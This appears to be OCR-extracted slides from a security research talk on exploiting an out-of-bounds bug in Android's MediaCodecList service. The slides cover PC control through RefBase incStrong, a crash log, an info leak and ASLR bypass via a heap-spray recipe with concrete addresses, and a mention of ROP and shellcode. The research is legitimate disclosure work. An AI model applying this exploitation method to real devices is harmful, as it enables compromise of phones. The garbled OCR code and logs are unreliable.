



## Watch out for copy constructors!

- Vector itemAt?
	- No, it returns const TYPE&
- getCodecInfo?
	- Yes! The return type is sp<MediaCodecInfo>
	- Implicit incStrong is called on out-of-bound MediaCodecInfo pointer
- Possibility of PC control?



# RefBase incStrong: control the vtable!

```
322 void RefBase::incStrong(const void* id) const
323{
324 weakref_impl* const refs = mRefs;
325 refs->incWeak(id);
326
327 refs->addStrongRef(id);
328 const int32 t c = android atomic inc(\ell329 ALOG_ASSERT(c > 0, "incStrong() called and \blacksquare and \blacksquare and \blacksquare , refs);
330#if PRINT_REFS
331 ALOGD("incStrong of %p from %p: cnt=%d\n", this, id, c);
332#endif
333 if (c != INITIAL_STRONG_VALUE) {
334 return;
335 }
336
337 android_atomic_add(-INITIAL_STRONG_VAI
<br>2320
338 refs->mBase->onFirstRef();
                                                         Big Have Can Do
339}
340
     3/26/16 . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
RefBase*	const mBase;
```






```
|; Attributes: static
```




**KEEN**<br>security<br>IOD

(Synchronized with Pseudocode-A)(0002-A)(00000-A)(000200000-A)(0000000-A)(0003)



- RO is retrieved from an offset we control
	- $\bullet$  LDR RO, [RO, index, LSL#2]
	- in itemAt function
- Then passed to incStrong
	- refs =  $[RO + 4]$
	- prepare mStrong( $[refs]$ ) == INIT\_STRONG\_VALUE
- Control PC at BX R1!
	- R1 =  $[R1 + 8] = [[R0]+8] = [[refs+4]+8]$

Finally PC control!

**E/DEBUG** 355): AM write failure (32 / Broken pipe) **I/DEBUG**  $355$ ): r4 80880000 r5 b5b83400 r6 32be67b4 r7 b66ed8a5 **I/DEBUG**  $355$ ):  $\frac{1}{2}$ r8 b3fffc1c **r9 00000000** sl 000003f5  $355$ ): ip b6e40d7c sp b3fffbf0 lr b6cc2bbb **I/DEBUG** pc deadbeee **CDSF** 600f0030 **I/DEBUG**  $355$ ): C  $355$ ): backtrace: **I/DEBUG I/DEBUG**  $355$ ): #00 pc deadbeee <unknown> #01 pc 0000ebb9 /system/lib/libutils.so (android::RefBas **I/DEBUG**  $355$ ): e::incStrong(void const\*) const+38) #02 pc 00061e59 /system/lib/libstagefright.so (android:: **I/DEBUG** 355): sp<android::ABuffer>::sp(android::sp<android::ABuffer> const&)+12) #03 pc 000858c5 /system/lib/libstagefright.so **I/DEBUG**  $\epsilon$  $355$ ): **I/DEBUG** #04 pc 0005b13f /system/lib/libmedia.so (android::BnMedi  $355$ ): aCodecList::onTransact(unsigned int, android::Parcel const&, android::Parcel\*, u nsigned int)+86) **I/DEBUG**  $(355):$ #05 pc 0001a6cd /system/lib/libbinder.so (android::BBind er::transact(unsigned int, android::Parcel const&, android::Parcel\*, unsigned in  $t)+60$ ) **I/DEBUG** /system/lib/libbinder.so (android::IPCTh  $\epsilon$  $355$ ): #06 pc 0001f77b readState::executeCommand(int)+582) #07 pc 0001f89f /svstem/lib/libbinder.so (android::IPCTh **I/DEBUG**  $355$ ):  $\epsilon$ readState::getAndExecuteCommand()+38) #08 pc 0001f8e1 /system/lib/libbinder.so (android::IPCTh **I/DEBUG**  $355$ ): readState::joinThreadPool(bool)+48) /system/lib/libbinder.so **I/DEBUG**  $355$ ): #09 pc 00023a5b **I/DEBUG**  $355$ ): #10 pc 000104d5 /system/lib/libutils.so (android::Thread  $:$ : threadLoop(void\*)+112) /system/lib/libutils.so **I/DEBUG**  $\epsilon$ 355): #11 pc 00010045 #12 pc 00016baf /system/lib/libc.so (\_\_pthread\_start(voi **I/DEBUG** C  $355$ ):  $d*$ )+30) **I/DEBUG**  $355$ ): #13 pc 00014af3 /system/lib/libc.so ( \_\_ start\_thread+6) C **I/DEBUG** 355): 355): Tombstone written to: /data/tombstones/tombstone\_00 **I/DEBUG** I/BootReceiver( 839): Copying /data/tombstones/tombstone 00 to DropBox (SYSTEM **TOMBSTONE)** W/IMediaDeathNotifier( 1077): media server died W/IMediaDeathNotifier( 839): media server died W/AudioSystem( 839): AudioFlinger server died! W/AudioSystem( 1411): AudioFlinger server died! W/SoundTrigger( 839): Sound trigger service died! W/AudioSystem( 839): AudioPolicyService server died! I/ServiceManager( 257): service 'media.audio flinger' died I/ServiceManager( 257): service 'media.player' died EN I/ServiceManager( 257): service 'media.camera' died urity 3/26/16 53W/IMediaDeathNotifier( 1377): media server died

## Hmm... One bug to rule them all?

- Can we turn this bug into infoleak again?
	- Yes!

```
status t MediaCodecInfo::writeToParcel(Parcel *parcel) const {
   mName.writeToParcel(parcel);
   parcel->writeInt32(mIsEncoder);
    parcel->writeInt32(mQuirks.size());
    for (size t = 0; i < mQuirks.size(); i++) {
        mQuirks.itemAt(i).writeToParcel(parcel);
    parcel->writeInt32(mCaps.size());
    for (size t i = 0; i < mCaps.size(); i++) {
        mCaps.keyAt(i).writeToParcel(parcel);
        mCaps.valueAt(i)->writeToParcel(parcel);
   return OK;
```


## Hmm... One bug to rule them all? (cont.)

```
status t AString::writeToParcel(Parcel *parcel) const {
    CHECK LE(mSize, static_cast<size t>(INT32 MAX));
     status t err = parcel -\text{writeInt32} (mSize);if (err == OK) {
         err = <b>parcel</b> - \text{write} (\text{mData}, \text{ mSize});
    return err;
```
}



# Hmm... One bug to rule them all?



Totally 0x44



## Controlled fake MediaCodecInfo

- If we can pointed the location of being marshalled MediaCodecInfo to controllable chunk
- AString::writeToParcel will give us arbitrary read ability
- Prerequisites:
	- mQuirks.size() ==  $0$  to avoid crash (offset 32)
	- mCaps.size() == 0 to avoid crash (offset 52)
	- Avoid crash in incStrong
		- **const** int32 t c = android atomic inc(&refs->mStrong);
		- Need [mRefs+4] points to valid location
		- $\cdot$  C != INITIAL\_STRONG\_VALUE



## InfoLeak Solution

- Spray content of size 4096 (page size) to push heap to reach fix-point address 0xb3003010
- Spray content of size 160 filled with 0xb3003010
	- Content will fall right behind Vector<sp<MediaCodecInfo>>'s array() storage
	- Trigger OOB to relocate MediaCodecInfo to 0xb3003010
	- Retrieve leaked memory content
- ASLR bypass
	- By reading out continuous content in text section and compare with known shared libraries, we can predict the offset of shared library



# Performing ROP and shellcode mapping

- Due to time limit, will not elaborate here
- Because of SELinux, mediaserver cannot load user-supplied dynamic library and exec sh
- One has to manually load a busybox/toolbox so into memory as shellcode, and jump to it
- Gong's exp on CVE-2015-1528 is a good example
	- But is still a very time-consuming task.
- POC will be availed at github.com/flankerhqd/mediacodecoob



# Credits

- Wen Xu
- Liang Chen
- Marco Grassi
- Yi Zheng
- Wushi



## Questions?

Twitter: @keen\_lab







• Backup slides





ŒEN security

3/26/16 64

